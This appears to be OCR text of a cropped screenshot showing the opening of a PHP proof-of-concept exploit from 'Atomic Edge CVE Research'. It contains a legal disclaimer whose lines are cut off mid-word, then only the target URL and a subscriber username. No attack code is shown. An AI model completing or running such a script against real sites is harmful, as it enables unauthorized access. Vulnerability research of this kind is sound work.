
// Copyright (c) Atomic Edge. All rights reser
//

// LEGAL DISCLAIMER:

// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'https://example.com'
;
$username
=
'subscriber_user'
;